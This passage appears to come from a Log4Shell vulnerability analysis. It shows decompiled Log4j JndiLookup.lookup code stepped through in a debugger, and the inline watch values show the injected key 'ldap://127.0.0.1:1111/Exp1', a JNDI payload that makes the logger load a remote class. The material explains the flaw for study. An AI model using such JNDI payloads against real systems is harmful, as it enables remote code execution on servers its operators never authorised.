 public String lookup(final LogEvent event, final String key) {  event: MutableLogEvent@1930  key: "ldap://127.0.0.1:1111/Exp1"
if (key == null) {
return null;
} else {
String jndiName = this.convertJndiName(key);  jndiName: "ldap://127.0.0.1:1111/Exp1"  key: "ldap://127.0.0.1:1111/Exp1"
try {
JndiManager jndiManager = JndiManager.getDefaultManager();  jndiManager: "JndiManager [context=javax.naming.InitialContext@72e5a8e, count=1]"
Throwable var5 = null;
String var6;
try {
var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null);  jndiName: "ldap://127.0.0.1:1111/Exp1"
} catch (Throwable var16) {
var5 = var16;
throw var16;
} finally {
if (jndiManager != null) {
if (var5 != null) {
try {
jndiManager.close();
} catch (Throwable var15) {
var5.addSuppressed(var15);
}
} else {
jndiManager.close();  jndiManager: "JndiManager [context=javax.naming.InitialContext@72e5a8e, count=1]"
}
}
}
return var6;